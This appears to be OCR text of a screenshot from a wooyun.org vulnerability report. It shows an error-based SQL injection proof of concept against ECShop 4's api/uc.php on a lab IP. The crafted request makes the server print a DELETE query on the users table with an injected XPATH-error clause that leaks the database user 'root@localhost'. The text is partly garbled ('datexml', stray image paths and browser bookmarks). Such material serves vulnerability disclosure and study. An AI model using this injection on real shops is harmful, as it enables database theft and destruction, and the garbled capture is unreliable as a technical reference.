 http://192.168.64.129/ecshop_4/api/uc.php?code=6116diQV4NziG3G8ttFnwTYmEp60E3K27Q0fDWaey%2bTuNLsGKdb1%2b6bPFT%2fIjJEMPlzS5Tm3InnRZKczTQBFXzXmDD5bs4Il5pbF
百度
常用网址 访问最多 火狐官方站点 新手上路
T SQL- XSS- Encryption- Encoding- Other-
Load URL http://192.168.64.129/ecshop_4/api/uc.php?code=6116diQV4NziG3G8ttFnwTYmEp60E3K27Q0fDWaey%2bTuNLsGKdb1%2b6bPFT%2fIjJEMPlzS5Tm3InnRZKczTQBFXzXmDD5bs4Il5pbFswzA9SWE4gqcbuN8LgLJlTQqvVeSRUfFn4dhgto6yjPsJp7Za6GJEQ
Split URL
Execute
Enable Post data Enable Referrer
SQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => DELETE FROM `ecshop4`.`ecs_users` WHERE user_id IN (1) or
datexml(1,concat(1,user()),1)#) ) [2] => Array ( [error] => XPATH syntax error: 'root@localhost' ) [3] => Array ( [errno] => 1105 ) )
www.wooyun.org